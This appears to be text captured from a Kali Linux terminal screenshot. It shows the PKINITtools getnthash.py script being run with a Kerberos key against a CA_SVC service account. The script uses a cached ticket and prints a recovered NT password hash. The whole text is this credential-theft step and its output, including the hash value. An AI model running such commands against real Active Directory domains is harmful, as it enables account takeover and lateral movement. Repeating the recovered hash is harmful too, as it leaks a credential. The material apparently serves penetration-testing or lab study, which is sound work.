 ─(13:43:45 on ec30ba5 ✭)──> python3 /home/kali/windowsTools/PKINITtools/getnthash.py -key d482c9ee7d8bb9950ad6a150dc2ebd2cfef26eed370b16f
c48fb903d90c55e2e $domain/CA_SVC
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/home/kali/windowsTools/PKINITtools/getnthash.py:144: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remov
al in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/windowsTools/PKINITtools/getnthash.py:192: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remov
al in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
ca0f4f9e9eb8a092addf53bb03fc98c8